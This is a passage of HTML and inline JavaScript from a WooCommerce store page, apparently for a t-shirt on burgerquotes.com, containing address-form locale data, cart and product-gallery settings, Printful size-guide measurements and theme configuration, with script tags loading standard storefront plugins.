Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":false,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"first_name\",\"1\":\"last_name\",\"2\":\"company\",\"3\":\"address_1\",\"4\":\"address_2\",\"5\":\"country\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/87777b472f/assets/js/country-select.js?rnd=58279" id="woo-country-select-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js?rnd=58279" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/burgerquotes.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js?rnd=58279" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/zoom/jquery.zoom.min.js?rnd=58279" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/flexslider/jquery.flexslider.min.js?rnd=58279" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe.min.js?rnd=58279" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe-ui-default.min.js?rnd=58279" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/single-product.min.js?rnd=58279" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js?rnd=58279" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js?rnd=58279" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="printful-product-size-guide-js-extra">
/* <![CDATA[ */
var pfGlobal = {"sg_modal_title":"Size guide","sg_modal_text_color":"#000","sg_modal_background_color":"#fff","sg_tab_background_color":"#fff","sg_active_tab_background_color":"#fff","sg_primary_unit":"centimeter","sg_data_raw":"{\"locale\":\"en_US\",\"availableSizes\":[\"S\",\"M\",\"L\",\"XL\",\"2XL\",\"3XL\"],\"modelMeasurements\":{\"description\":\"<p>Measurements are provided by suppliers.<\\\/p>\\n<p>Product measurements may vary by up to 2\\\" (5 cm).<\\\/p>\\n<p>Note that sizing for t-shirts ordered to the East Asia region* differs.<\\\/p>\\n<p>*Japan, Hong Kong, Indonesia, South Korea, Malaysia, Philippines, Singapore, Thailand, Taiwan, Vietnam<\\\/p>\",\"imageDescription\":\"<p><strong><strong>A Length<\\\/strong><\\\/strong><\\\/p>\\n<p dir=\\\"ltr\\\">Place the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the bottom of the shirt.<\\\/p>\\n<p><strong>B Chest<\\\/strong><\\\/p>\\n<p dir=\\\"ltr\\\">Measure yourself around the fullest part of your chest. Keep the tape measure horizontal.<\\\/p>\\n<p><strong>C Sleeve length<\\\/strong><\\\/p>\\n<p dir=\\\"ltr\\\">Place the end of the tape at the center back of the collar, then pull the tape measure along the top seam of the sleeve. When you get to the shoulder hold the tape in place at the shoulder and continue to pull down the sleeve until you reach the hem of the sleeve.<\\\/p>\",\"modelDescription\":\"<p>The male model is wearing a size M. He's 6.2'' (190 cm) tall; chest circumference 37.7'' (96 cm).<\\\/p>\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\\" (5 cm).\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[28],\"M\":[29.25],\"L\":[30.25],\"XL\":[31.25],\"2XL\":[32.5],\"3XL\":[33.5]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[71.12],\"M\":[74.295],\"L\":[76.835],\"XL\":[79.375],\"2XL\":[82.55],\"3XL\":[85.09]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Chest (Worldwide)\",\"sizes\":{\"S\":[34,37],\"M\":[38,41],\"L\":[42,45],\"XL\":[46,49],\"2XL\":[50,53],\"3XL\":[54,57]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Chest (Worldwide)\",\"sizes\":{\"S\":[86.36,93.98],\"M\":[96.52,104.14],\"L\":[106.68,114.3],\"XL\":[116.84,124.46],\"2XL\":[127,134.62],\"3XL\":[137.16,144.78]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.7],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[50.038],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[26.4],\"M\":[27.5],\"L\":[28.7],\"XL\":[29.5],\"2XL\":[30.3],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[67.056],\"M\":[69.85],\"L\":[72.898],\"XL\":[74.93],\"2XL\":[76.962],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Chest (East Asia)\",\"sizes\":{\"S\":[34,36],\"M\":[37,39],\"L\":[40,42],\"XL\":[43,44],\"2XL\":[45,46],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Chest (East Asia)\",\"sizes\":{\"S\":[86.36,91.44],\"M\":[93.98,99.06],\"L\":[101.6,106.68],\"XL\":[109.22,111.76],\"2XL\":[114.3,116.84],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.6],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[49.784],\"3XL\":[0]}}],\"imageId\":11640,\"imageUrl\":null},\"productMeasurements\":{\"description\":\"<p>Measurements are provided by suppliers. Product measurements may vary by up to 2\\\" (5 cm).<\\\/p>\\n<p>Pro tip! Measure one of your products at home and compare with the measurements you see in this guide.<\\\/p>\\n<p>Note that sizing for t-shirts ordered to the East Asia region* differs.<\\\/p>\\n<p>*Japan, Hong Kong, Indonesia, South Korea, Malaysia, Philippines, Singapore, Thailand, Taiwan, Vietnam<\\\/p>\",\"imageDescription\":\"A Length\\n<p dir=\\\"ltr\\\">Place the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the bottom of the shirt.<\\\/p>\\nB Width\\n<p dir=\\\"ltr\\\">Place the end of the tape at the seam under the sleeve and pull the tape measure across the shirt to the seam under the opposite sleeve.<\\\/p>\\nC Sleeve length\\n<p dir=\\\"ltr\\\">Place the end of the tape at the center back of the collar, then pull the tape measure along the top seam of the sleeve. When you get to the shoulder hold the tape in place at the shoulder and continue to pull down the sleeve until you reach the hem of the sleeve.<\\\/p>\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\\" (5 cm). \",\"internationalSizeTableDescription\":\"\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[28],\"M\":[29.25],\"L\":[30.25],\"XL\":[31.25],\"2XL\":[32.5],\"3XL\":[33.5]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[71.12],\"M\":[74.295],\"L\":[76.835],\"XL\":[79.375],\"2XL\":[82.55],\"3XL\":[85.09]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Width (Worldwide)\",\"sizes\":{\"S\":[18],\"M\":[20],\"L\":[22],\"XL\":[24],\"2XL\":[26],\"3XL\":[28]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Width (Worldwide)\",\"sizes\":{\"S\":[45.72],\"M\":[50.8],\"L\":[55.88],\"XL\":[60.96],\"2XL\":[66.04],\"3XL\":[71.12]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.7],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[50.038],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[26.4],\"M\":[27.5],\"L\":[28.7],\"XL\":[29.5],\"2XL\":[30.3],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[67.056],\"M\":[69.85],\"L\":[72.898],\"XL\":[74.93],\"2XL\":[76.962],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Width (East Asia)\",\"sizes\":{\"S\":[18.5],\"M\":[19.7],\"L\":[20.9],\"XL\":[22],\"2XL\":[23.2],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Width (East Asia)\",\"sizes\":{\"S\":[46.99],\"M\":[50.038],\"L\":[53.086],\"XL\":[55.88],\"2XL\":[58.928],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.6],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[49.784],\"3XL\":[0]}}],\"internationalSizeTableRows\":[],\"imageId\":11641,\"imageUrl\":null}}","sg_tab_title_person":"Measure yourself","sg_tab_title_product":"Product measurements","sg_table_header_size":"Size","sg_unit_translations":"{\"inch\":\"Inches\",\"centimeter\":\"Centimeters\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/991a1c655f/includes/../assets/js/product-size-guide.js?rnd=58279" id="printful-product-size-guide-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/burgerquotes.com\/core\/views\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"11639","ajaxurl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/burgerquotes.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"f3e9c3ef4c","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#1ebbf0"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png\" srcset=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png 871w\" width=\"871\" height=\"255\"   sizes=\"871px\" alt=\"burgerQuotes\" \/>","url":"https:\/\/burgerquotes.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png\" srcset=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png 871w\" width=\"871\" height=\"255\"   sizes=\"871px\" alt=\"burgerQuotes\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png\" srcset=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png 871w\" width=\"871\" height=\"255\"   sizes=\"871px\" alt=\"burgerQuotes\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"wcCartFragmentHash":"521f86ea2c6f2e3ab87861724ae95b8f","elementor":{"settings":{"container_width":1400}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/views/3de21daaa2/js/above-the-fold.min.js?rnd=58279" id="dt-above-fold-js"></script>
